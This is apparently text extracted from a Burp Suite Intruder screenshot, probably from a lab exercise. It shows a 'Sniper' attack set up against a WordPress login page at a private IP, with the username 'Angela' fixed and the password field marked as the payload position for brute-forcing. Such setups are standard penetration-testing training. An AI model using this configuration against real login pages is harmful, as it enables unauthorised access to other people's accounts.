 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.216.134 Update Host header to match target
1 POST /wp-login.php HTTP/1.1
2 Host: 192.168.216.134
3 Content-Length: 105
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.216.134
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.216.134/wp-login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-ES,es;q=0.9
13 Cookie: s_fid=2EDA1C173E50DCF4-3D25006977CA92DB; s_nr=1683449866079; wordpress_test_cookie=WP+Cookie+check
14 Connection: close
15
16 log=Angela&pwd=§asdaasd§&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.216.134%2Fwp-admin%2F&testcookie=1